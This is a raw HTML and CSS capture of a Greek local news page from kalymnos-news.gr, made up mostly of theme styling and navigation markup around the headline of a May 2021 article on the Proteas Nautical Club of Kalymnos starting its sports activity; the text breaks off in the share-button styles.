.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-69388" class="post-69388 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ξεκίνησε σήμερα η αθλητική δραστηριότητα του Πρωτέα Ναυταθλητικού Ομίλου Καλύμνου.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-27T16:02:39+02:00" >27 Μαΐου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-69388">280</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter 